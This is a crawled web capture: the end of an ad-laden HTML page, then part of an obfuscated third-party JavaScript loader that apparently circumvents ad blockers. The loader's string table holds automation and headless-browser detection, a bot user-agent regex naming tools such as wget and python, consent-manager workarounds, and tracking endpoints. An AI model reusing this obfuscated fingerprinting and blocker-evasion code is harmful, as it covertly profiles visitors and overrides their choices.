your degree with certs included. Apply Free. Earn...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="5DURbIyGn2HCFKrM0lfCuQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"FeNuaeu5J-COnboPz8vN-QU"}],"bg":{"i":"https://www.google.com/js/bg/V88ImSDOg1b-Ey3nzkrV4W67KqFgqGqLOhz7XlMESLs.js","p":"XcnnQN1fyKa5+SNlPIGMR7wRnCYcrb5ls6Tg9VAJrIAlnayjrkX/fClLJTteq72p++qZR6oMF4wl81lK/eQmgEDtoVh0D6/zh/WebuOdhPh4JhtSx1/TUHRQ6LAHqOqps0MCE9pBaAEzI47lOaX5sh5tN5qC7N6a6451OUC+I3fgFsTYzzyxLwgMN9MJfSRNrIu71etnnQ+ozn6hKH+SzAE1XqerncAwkKCO0NaTeguVQZT2KaRAcxGltp5Fweq0/g0lKaNFqmfNH6ceyu7BbhUOPH4bxymHpGD4CW2PTvT9WCLTqvs5jyMVKg+vup7VKw440GnORON7bzjrNwY+kAYDtxOd5J4GBQME2mM0AAiFXh6BAzerEbrfUNcsPlHHQ86WbQHEIL2UzlRc+kF5cO7LqZxmqJLtUaPqCLFf/cayTld0b0PIwqA72JeJNH0mgZEwGWHzJf7kFXQdsUnB4QOHTKcDmWm0Vk5MCgAhlp7az7wNJD46FarSkgjgQbmzfHVwp9qA6n/lv62O0zNcnGKy1j/7v3Q4loUC8rM77/S0euaX1ob/fIsVwf50PaO45voJeeWTaPbisQuSU/6YQnITuUbqYBGQZziWQdRH0hPf3rSUED3uBsbGbLnrTUMORpYJY3vVRQqe7itWdrp6znnFRo34MBWZKrrukc3XQv4H2g6YHwc+H4fuyu257eXOhh16xtG+zMCKEeAcNahlNuV01vM7aV+BUbawJCVEps7hL5INLiE+rFSra6epSQywi/ykT4nm7eZo6JAC9ePPpOVDOCEFPXG3LBgGjQHsnLhFQAvX1aK+YxIqnz+98nj+jqCuaSx4GW4advySHaJdpD09F2OVJeTYrZ98BTu9gSceKfHvuHbPQvNfbHrPjMC+9WrBWzxPqTrimVN1OOHqTdZ6oF/UrfrTyb9Sry8ro21FwKga4pXbrN8aB7iZSTxf7vV9+x+hW6FPgPabdbH7fWb3iNwC43wB28rd+VIZTpp2fPxI8QkxzgHn4GkF3SDnrmFQtHdSb5fafTmU25an/k951S1IAhgrtIt4ymZ5BMkNIdRek/5nRKdwWca36ONI47j8YXBIfRsm2eK5jL6jXBA+Z8al2ad5aiLWHLRhVI/FjKHocJxoXMCNY/J3C0YutHRkaNfxeZfz7TDE+2WqyEBp7kWbqhpKOs65WvK8LN5bCdu7PUS2DWi+73BB4aOy5bP57kV6udk9iuto6QIBYTUa5XOwIyXpL9L0BocPSVKDQ2bfTk6d56FrKXHTo0Of0+HR/ttIUQmKiUuRpeH3738d37ezTbenHr1opwVIenxvGpqbVcvRbmK+B2VrkE/VDGqSot8iECp8/G/9fF3Wo+4ECHB8NLKzhhhjsraNFsJxc4dQNA4NlfWBtwBtwKj16o6g8hQRI80SO98O7S522RP7CbhKZYBrbv5ZiU/RDW53HIyL/K9S62SK/1eQQkMFIuitocdqjPXGntWQoNXMbqTHry9frAnUH3UXWD0zzMpfidT/kFYm9o+gwwbaVowAyUs6S2fDNyTsRlVG3tmADUpdU/ML+q6IsQ61N/L+nt3o6NS/mEsfi8XOf+lsZeCv88/x3UtdhxNDXsLfrfuAXPwp+qrDgoRs0R721OdMn+iqGTydYGlFY6GLAO27ZyJW1MHclz57QeR26LgDZGJ33j9h7Vp9aCApkhawLqogyB/QEwVZ1qSqM+DG4ZnBC6ZReNIDkG1YU3tiNV9xfkCuUs+EDi4kXrUzSaBcxEwdi3IsgORGt4ZghNj+qtomvPzsqEBvOTauxDXUC8IFO+ikawm1cP1O6TftIVWyXilKiAkj0KxsPmAo/PNUNu3+KSVQ0clmaPWmXPAMxHTmw92nhcIZZzCEc6Fd/QbPM1cFrqYtpzh/n8yUqB8WOI6IuLMLkBdCZ3/vKpWKFND9krIgoELI13qIXDdf5GtcPnlIPgYjWGOwUyA6+TXjosKukHBNK2X39k8tJGXLxg/[base64]/uIkXHG6jve8x5+fRXqHK7MBc2wNnI69l9L7XTA7AG6ELQL9xRgflbC+iQhChGk+R13tLtVkf16anY2w3LJTjHiRlpV3ua48JpxkYeyHjN7GnR3MldGErrbsKMc/MDmkweMG7o6/ERHkipUl0XmjGpqkS5eKLGBEky2n6PoWEHN0B3Jlx6rzA3dhoamu4ZyILcX5hO86V5BalSSvZNgQp9KemmVtA3MELt8GAQcIEtL4BiHHMYPzy/hQzTnhL2KyrytYGcVfUvNzQ+cboM7ZQwvNWAZ+IRZ/1pmXm5YFgOPXiC6vngbxQnSZQLNZL8ie1Y+xbPa/sCHmwb9oCpbvLIBlR9BonVDxgwuhM1ToLSLebLctUuS1t1KNZnDxQ861QLD7cFP6YsZ9LYQyP7L0ksRGxekRBKgfAD6S4evvrKk17kFlbLZ5ZB7YaH7Rp8L5vynvwnHaqL7O0pN7o9ZkAgEfELD1DKW6AHiAamIBm5/9Q1MXcEjqVQhhoojOuE3rk0g0E3X1Awmy9xFIf7TJHPtRAhxcSxEeXMPQL9YsFJ9nYElsEvjokk6ypJK46qPh68Q0knFIznPFbQQqe34UD5DcyqTTwO3WVo92Qpn8fru5FfGz5fIDKnnXUlbC32/BdfO1oRUAzXS9P2O4Y9mk/x8JvTRrs3xsZ5WfHjPIzk0AoRTQiGy7c7ytQGIGcOkUeqABjQr4dBXiXLNjCfTqj5F2kirVswH0Sw/ObdYUqxSelg2bG/QpNSkOsrG3bGGq5PbHIQ3x7pFQf5zrL+e8xxPJcd7HvWh1icTOWtei1N4tQT4WRzY/vekEKzHENH0zZjVSE5yyK359u6KhpZTPR9HNnRjDdakcG3gLywXTsuoc8s3TPzwQVBo9gVTXFChXCl6mZRRmHM/Xdu7THp8hqVmq5lyidc4QEsJ+PjDvnRvIvAPHuIGSCPF5A6MVtCKu4NpMvXhLn4T053pRoJ0D6m4FJa9mJ+pYoTwAR74b2H9Br9hPhSI7nAAKZNg9kp9sNj2VPSaFJF/Rt0TcrYEH0ksBmO7c1ziAvb9UEKtzBTi54NZNS/2N3sLNG+a4HFuvhbUHBkhazUChezHTx/3Y49JIem99oVy6IyrTTkncXDmaCHFvsslDuLeJ9TZQOkZyBGBo2l+Y1hKFFt2zAE8En/6+H1ANHTKVZj2xN0mq+8K/8YTW8EfXhombg32XEpvoCeFEw1RmWM5ZongEpKvZw5PmeBDb/eipvKJJaFRugnE99x5gq3qIKrLsZeWHLl9+wB/c6n9uxAuGBfJBrcE5zghIrgnrgQMErhb2KB+0UU/2RzR5i/ujEB2OMHX6Qfz69bssUtuY4gL89HpoaeSH8eTiqi7gdzVTZlenERWK6c3N/LDXhBB1YEynyJJqAp0uqgAqkgA2nM7dgoB3Pb0IQwCmCLU7sXDbR1NF/[base64]/DUFpm2zlkIWGT9HMrs7tzivfDO5QtWk+Pn/VP84c2J3dH+UxgAIFQTKA/yHx2pLqFqtoSHnMY2T+EP6/PihFFjz8zaQrDz21sXp4eZBaggxi9gG5QihWw6Km/TpffSOGAcYhST3yk1GdaKFAr54f1paNVtwww3GO0hnRkK1FqGOBjJ+QWTWYtLj0uU0pskat+hX7dGFMhYYd3zVSdO7aQfLtiJ1mdlliGabbyTbs82UMe3SHT30UvBRnIGTIK1UThM8AJgxtKsnyWE2PiN6ZRCtMY1OsAAnaB8m16T2/NSBz1KCE7GAxmYFzHI0g45Vu3qVhC/7g5xqHHqYKqYCjq1Anyjf2INlMT9DB13ir6SBCyjIvmrTADQt97EoXbDySbYFqhhvRLm+SYoAZlGbN9B/xseic+fX6DkOXgFe2R1K1xZYLoBdnrbmhr0/OfoRAWTLvGfrNDu+zWMN/SsOPxpIaNLo00wzkZxpC1k2KRFkzaTxMEK8vWi/+dJx7Rx2SAtI9dL+PgPAHZqNmAceOydEWs7j2Mpw+UOfcfIcSfQICX6YOm707JwhW9Rc/7g6sdkavyoxSqELQa7F+Pkhm/byigviRjoDGgaRDZw5EjHzRV/yvZKqMu+ephAOVoh1LSQL/y/wakkz/fCc6ySm/[base64]/9tvritfHt0JceaYOmqgI45VI05x/xxibM/vJMSo3vpmp5pNpgQD6kJmSx67nN6oOvSl5Mw8E/SuPhKDSZiQDfTv66DjMYChkM0W/veGYkpnq/ut8lVT2QaCgmEmdlzokFMOvXdF9SWFbkTDPKpRyNAzjIhOrRmCYhiFxjKpvqthy7ytrZP5EiRB1wEyAEH/bvXnvcLfhJ0HBN0O7sxe9X5RQL4tUtaAE0r27a1KB9h/6LzCqOa6cACI1YMLp7PTXlSXsa0rZ7nZE8K9yAS27wOFHZV41FI6rWDRQ+2rjoJFElINoxhJ2pZYd1duk0deFI1thfdNgs7UGmEMJKI6Sxs3truA2fe4f/wmzKd7u8AuCKjA++P39OIOr0dkCGgkVQRTmeiifw8t6AW4P8tf4BkzigcQPMjq3WofQ8zFU4Wvo0KsqX85mDBHDBpdgggDvc5hb9/aGa79mQ5/+iSN5mijufm5rbMO4GbEoCPhAM+8bD9onTWbznBUFt56ROLXkTYGVzDFzR+B8EXTwqHMuXh2rzO+Hnx1OObXQ26hsfeAr26okG3xIP3bQJrKNm8T/s+h5hBAO8ulrJkeijiZDq/uNMZ1TKnngV68mwqVGmDQp+hASSK4Rp/Yf+nDPXj/0ycJyJHlT2Dr3/el7Gi/87jt5AMF4crZl2wMZYOUmr2CeatDlf9zAalu5bXaqr0qHc0lGRSxr2POqfmJO3X9r7LvjUp8mC7PgrWLFSJPGwb4rcBf0X/UQRcF19G7YDnb6I9xZNBe+EfbCth08lEaxDLm/XYyPoknx2SkVktMDPavLgc1Y01F9LaUDTwAoQ+62QuZIyGQbMYo3bUqFKT3Tc1VO/VdWmBH6zjQb1hCFe9dnG0HK0T5J+jzbnNmIfEDkTrnMzqvalsA66OCKyA9mJ4JRHlPiWHaQS3rbnZ4F7CzjnGRLTfIKOwN/nxIuiRkn8dted2u2+8OER5qJgiwfcpQV5gPFhl1BqsUQ/10rhNa7SP7YX7fACczl97TDWhu5Es+BcTZ16u6TgA+XqAF2MqdVh2SpCPJI2n9NK/kHIerkt1wEcV6QS5II7Qs8UI2q3DppFyV7PP14KUChmVuDbnhunIJERz3MJCETm5zVsMqdH5/[base64]/0oWMs/CvbN327RWH80sR+oeNjncnw5o8e7w4VUAC2ArpXyufwUr/Q/1DeJBIEXuloysPYJRmqpSjfq0FXt6Rvh9q1D91i6D3h57oCrV0FeuwsnQzkIE+5k8LX8w0HRg02daKmtC+e0UuQmNM8NZpQ3dlN9VlaLbwkxiWp0qSbzHDxAhuIh+IKtkk/grPEyzYWQKzVPqfbEgR7Cu4kGHD11MuKrvN0utqjfnSOSwCDvufWRtlKJHeUlMWIXN8/kOI4Yap1xreDpG0MS7el0R94mlc/[base64]/cxO6j4e0kY0eQ1awzwfgJojOSIYhIQlvpxUPu1kRNIcdcFCr4CvY5zviaTsJTWbip/a8nQL+/[base64]/rAZnQF5hS0Nx7cuOykjvpBVcWKnQbA2YEEMPvxhmVQMkPlz68JtKcKstfwzDArBPrGoFinGnWNDVB0tL6MceTD2mRBrbcZL04ogNey70AMutDK6X81N6hsu4RHWUIKmuCwrAU1ftKtS/tPgkeD73bsin/myx6or+MpnZYE+9K8iC8K4Zk+wBiXacZWiW8h2QRqeFmwDrYbyKMG3pL8QqWe8/nvAEOfZ9rMXUwyWErbSjffCkXbtyy01i2K5yumL/+MZjEQutR1PzCkEuanj/ykKY0Q01sYB1QTPw7zD7OUP026zMXWpCqQ8YSHWmNujvlRZ2RUIA4cx2AaT16fWungCuUkz42pb43phlInSkoNiQ+y0JsNSteIeYI/x+G5kJklrlN5lnhgadwXsi8U1DlccuWm44YmLo4ab29YfTknvIblYBBm0rJ01Ok3t5/fGKUuawrMsPF69NZXNaTkuPAyasgNyUGvqXB2RtwXELXY32AqK5ThdeguO4lc+9aMX6wnXMAwQpHubUrmeLwhAMzxa/4fLyRtFqsGD5IdkNvUfg0RUckFcFfLSVLS9pY9/0qVf4xs+LsGafB9Xdm0UiWnd3r0pNZITSqgsktYBXPm1ZFEFY7kmFdf2yQeAiJDcvDhAdJFKzBo3+SnNFotEoRXgMQLhHiCOwxj7cHE81zSIZWiGegf9j64kP1GqiOk3A3J7sawicaOISAB+m8vepps2Usjj6B/57Py4Ru+kSl/7ueUcBBMYLJhyBgCJYFEzPXTXCIhb7oxXjaQLyFES/Mbyqz5jUMLibOBs2QqtAz2ijHJeJb1UQeCMKmKAQ/0+LcA3M9Eo2Mzssu2DSSzFtWeM/kBfMMrMMF4nhznMnRjvIL/8lUTn3FBZ0MtMOg61X4lcHV6jnZBjsU0U//Bi8EK11yzJapF3nKtpno18sTG0j/wwwkaIgylf5aOIHl1NrgxFmJJaItWdm7x4TUpQOADB94DlOt/8Ak/q1MW5hv66jdu/IBLEgJL1anARCAPXGgK6UHTp5WSFYrGILC12Rm5Wz4Jb49N/jjl10Ziba0DcPce0uRejd47BSbVOyDd2S+vFsbkCWhYK/BJZAJbfmUcNRTnkX1E/[base64]/z5BXt35neYSEz9zbeOmp9K6kYmk/9tDJohkksbO5NMeOnONYdWQ/aA56pG5IYI+eO4m4B5+BmIA4b5QxNncOjZYtCDVz5n5wL5i+jBnpiVkg44fJhxIIwsrtyo1ViF2sEY5nLFgyjtzwbmUgfM2HRcnz5sHi/snZ+t2P3W2Dd7K8tLtPmL3dJJBczg26dUlv5H/zXZCSqmUeSGyyPWD/HkQg+niQJUnrS0EOYmdOq5Ttyxe0iJgmw/xFOxL/+bRfuzMAGR6yRmD93drLht0m4z0Tsm2D8KApBlZE+qA7D+rKAmGk88a1BNP9ZyTLRTT5RL56rjXTY//pdogm7YIoKPNNb2WW1OlqXqcdtghWNDNRj+kYRpNc68u5NY/bi3PWWVU+pSj9BS7r3DmJ+De2VEB+5GxlbjJimbYlS9aZ/DWvB6JpjbH3VbktYjtXcbR0hcaJdWvu4aKP9Rqr6/Npkm1F7i+qCiLbPoZlecK8xf36H/HLYA2uaAc6t6JVV9T2jMaGb4nbelCIgFa4vg7K7WQA/3udv/[base64]/dLScWNnEFKhPwfmlwOKlPHYNqD94gbHBVevi1aY1sRhn3XHQ+ai9tr/rLjcqYVd/elyWXLbDoBLxN+8SrGaeMKXArQVIFX2Jqr7GaocCA2W4BeSbOe1Hy0EH1n16kZBfjAeVyxh6v00lt4H0W1Z/zbrHgeNivQrf4c1MUhRHlSS2+CRLJQ2/v+3WOjcdvBMEU8JApPGEaYwbP/[base64]/tR/dtL8nO13eUSkEJcw6d3nhOmsGhA8CPFByGNzJSDh7GbiBVxKSApbZnnX2giZckIMijlxTCjWFbXn6PENq7TxgCLxF8qXI0QIlgnKGzwGrgJnc+ylLnYAcDvGJV4Gtq/25+M9dpId9r+kHv97nrrQVg2tIIq46eq/jZkWtBzOxLPf5row5ep7YFSW+Fc6rOF6ETOGoLFFiGn9KwTcaFosBOJp4VVe3Ql/ip1U9Zx3hALpL415+fv2IVdOaXwTLXWb22hfNNPhvR6Jvrp0vtphPn/7rosCIQI2SBMoGS598A4jFEg2KnRp0r4tQ5esqzGqDJeYuzhu7RXp6CAawSQAXNd7B7M89Rz4JzpJWvVTOJhgppqGyt0IZkLgKs7dAbJvC6AG6cNsuTuj7CEbkVAQ"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"FeNuaeu5J-COnboPz8vN-QU"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="5DURbIyGn2HCFKrM0lfCuQ"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129123
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1A(t,e){const n=a1m();return(a1A=function(t,e){return n[t-=317]})(t,e)}function a1m(){const t=["MatchOnce","contrast( [<number-percentage>] )","pathname","lvmin","as_didomi_cmp_id","height","Forward report url to engineers","visit","and","electron","reinsert","unit","<color>","[object Intl]","purpose","maxViewportWidth","<length-percentage>|<flex>|min-content|max-content|auto","top","none","cWJ1dw==","sources","external","initInventoryFrame","compareByGeneratedPositionsDeflated","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","parseFromString","setAttribute","parseContext","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","sequentum","useragent","start|end|center|baseline|stretch","filename","selenium","WhiteSpace","Spaces","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","window.top._df.t","internet_explorer","setProperty","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","freestar","mousemove","RENDERER","before","safari","script_abort",'Identifier "',"Property","auto|from-font|[under||[left|right]]","isElementDisplayNoneImportant","-moz-calc(","walk","nextSibling","none|blink","parent","none|<track-list>|<auto-track-list>","_self","googletag","visible|hidden","removeProperty","return","gpt_requested_time","blob:","ZndiaA==","clean","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","min","http://api.dable.io/widgets/","_skipValidation","<empty string>","vendor","fetchLater","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","nextUntil","https://html-load.cc","enliple","about:","<counter()>|<counters()>","fromSourceMap","<url>+","window.parent.document.domain;","<box>#","gpt-firstimpression","Url","attributes","jsHeapSizeLimit","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Unknown field `","<image>|<color>","_array",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","NmFreWhvcjgwbTM3c2xmdzF2eHA=","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","startOffset","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","now","data:text/html,"," used missed syntax definition ","flex-direction","none|[<svg-length>+]#","hostname","-webkit-calc(","input","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","invalid protect-id key: ","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","anymind","w2g","<'bottom'>","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<line-width>","[none|start|end|center]{1,2}","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","https://07c225f3.online","aW5wdXQ=","border-box|content-box|margin-box|padding-box","http","start prebid request bidsBackHandler for ","Node","none|path( <string> )","caption|icon|menu|message-box|small-caption|status-bar","null","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<symbol>","documentFocus",".gamezop.com","__lastWatirPrompt","components","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","flat|preserve-3d","is_ads_blocked","inherit","logicieleducatif.fr","__selenium_unwrapped","<bg-size>#","getUserIds","toArray","script:","normal|italic|oblique <angle>?","webkitMediaStream","https://css-load.com","createContextualFragment","singleNodeValue","job","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","cqw","<time>|none|x-weak|weak|medium|strong|x-strong","auto|none","navigator.permissions.query is not a function","hookWindowProperty Error: ","Failed to detect bot:","matchMedia","Element_innerHTML","ensureInit","explicit","outerWidth","Counter","[none|<keyframes-name>]#",", width: ","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","start|middle|end","__proto__","instance","responseText","/adsid/integrator.js","[<line-names>? <track-size>]+ <line-names>?","http://127.0.0.1","bot","getGPPData","getLocation","cmVzZXJ2ZWQyT3V0cHV0","command","Identifier is expected but function found","Hex digit or question mark is expected","cursor","visible|hidden|collapse","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","aXJycg==","loader","getArg","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","chromium","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<media-not>|<media-and>|<media-in-parens>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","<html><head></head><body></body></html>","Brackets","x: ","json","num","className","middle","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","max( <calc-sum># )","querySelectorAll","color( <colorspace-params> [/ [<alpha-value>|none]]? )","return this","addModule","auto|avoid|avoid-page|avoid-column|avoid-region","cachedAt","firefox","before doesn't belong to list",".end","Declaration","not_blocking_ads","/cou/iframe","title (english only)","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","default|menu|tooltip|sheet|none","<number-percentage>{1,4} fill?","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","Type of node should be an Object","class","pubkey","Unknown feature ","counters( <counter-name> , <string> , <counter-style>? )","window.top.apstag.runtime.callCqWrapper","tpmn","fuse","blocking_acceptable_ads","url-not-equal","block|inline|run-in","adsense","IdSelector","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","use","callPhantom","viewport","output",".start","SyntaxMatchError","Integer is expected","mozInnerScreenX","[<predefined-rgb-params>|<xyz-params>]","cqi","<'width'>","text"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","getPrototypeOf","<page-margin-box-type> '{' <declaration-list> '}'","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","justify-content","none|discard-before||discard-after||discard-inner","frames","fixed","scheduler unhandled exception - ","open-quote|close-quote|no-open-quote|no-close-quote","gpt-enliple","getLocationFromList",'Delim "',"translate( <length-percentage> , <length-percentage>? )","initMain","isInRootIframe","/getconfig/sodar","keys","SharedStorageWorklet","[auto|<length-percentage>]{1,2}","Notification","space-between|space-around|space-evenly|stretch","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","set","getSlotId","mustIncludeStrings","forceBraces","dXl5aw==","Must be between 0 and 63: ","<color>+|none","substrToCursor","gpt-clickio","normal|<length>","chained|none","Too many question marks","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","consumeUntilSemicolonIncluded","fo2nsdf","span","PerformanceResourceTiming","pub_728x90","shouldRemoveByUrl","bmxvYw==","HTMLAnchorElement","!boolean-group"," requestBids.before hook: "," > div { justify-content:center; } #","gpt_loaded_time","<complex-real-selector-list>","vmin","mustExcludeStrings","khz","aditude","iterator","auto|<integer>{1,3}","notificationPermissions signal unexpected behaviour","none|<single-transition-property>#","parent_after","percentage-token","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","Failed to detect bot","sin( <calc-sum> )",'" is expected',"prev","<'margin-bottom'>","hasFocus","nextNonWsCode","pubads","fromArray","originalPositionFor","setSource","gpt-ima-adshield","<string> [<integer>|on|off]?","followColorScheme","onclick","end","[<container-name>]? <container-condition>","{-token","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","v20250731","text-ads","ltr|rtl","opt/","start|end|left|right|center|justify|match-parent","[<type-selector>? <subclass-selector>*]!","rest","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","connection","[<length>|<percentage>]{1,4}","content_ad","navigator.connection is undefined","auto|balance|stable|pretty","<'max-width'>","usedJSHeapSize","` should not contain a prelude","<'pause-before'> <'pause-after'>?","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","gpt-interworks","<url>|<string>","<'left'>","domain switch: no src attribute","<mf-name>","contents|none","entries","normal|[light|dark|<custom-ident>]+&&only?","base","<single-animation-play-state>#","<namespace-prefix>? [<string>|<url>]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","purpose1 consent error","normal|strong|moderate|none|reduced","window.parent._df.t","stroke","scope","adsbygoogle","getTargeting","prevUntil","sdk","<xyz-space> [<number>|<percentage>|none]{3}","redirected","<number>|<percentage>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","purpose1 consent timeout","left|right|none|inline-start|inline-end","pseudo","<wq-name>|<ns-prefix>? '*'","https://report.ad-shield.cc/","sourceContentFor","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","auto|thin|none","getSizes","sdk_version","reserved2Input","validate","innerHTML","cef","browserKind","() => version","\x3c!--",'"><\/script>',"<noscript>","log_version","Terminate - not registered in db","domain switch: ignore","acos( <calc-sum> )","CanvasCaptureMediaStream","rightComparison","<position>#","<mask-layer>#","onParseError","insertAdjacentHTML","setPrototypeOf","Element_id","elem","consumeNumber","PluginArray","auto|isolate","<masking-mode>#","joinAdInterestGroup","auto|stable&&both-edges?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","prelude","comma-token","warn","toSetString","container","result","__marker","none|<position>#","<length>|<percentage>|auto","3830cgXuKy","none|element|text","bad-string-token","drop-shadow( <length>{2,3} <color>? )","content-ad","<'max-block-size'>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<'margin-block-end'>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","bidsBackHandler","as_country","getStorageUpdates","<calc-product> [['+'|'-'] <calc-product>]*","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","MSG_ACK","limit","<angle-percentage>","dump","Element_removeAttribute","_sourcesContents","checkPropertyName","slice","[discretionary-ligatures|no-discretionary-ligatures]","device-cmyk( <number>#{4} )","matchProperty","><head><script>","getAtrulePrelude","appendData","compact","add|subtract|intersect|exclude","searchParams","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","hasAttribute","image( <image-tags>? [<image-src>? , <color>?]! )","__driver_unwrapped","selenium-evaluate","lvw","Worker","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","insertRules","MSG_ACK_INVISIBLE","encodeUrl","getRandomValues","getBidResponses","prod","http://","/analytics?host=","https://c.html-load.com","Invalid base64 digit: ","nodes","getWrapper","stopImmediatePropagation","97262cuHrAk","ops","Terminate - IVT blocked","charCode","filterNthElements","width","runImpl","combinator","<an-plus-b>|even|odd","jizsl_","[recoverTcfCMP] __tcfapi rescue","FIRST_ORDERED_NODE_TYPE","<image>","INVENTORY_FRAME","url-path-not-equal","radial-gradient( 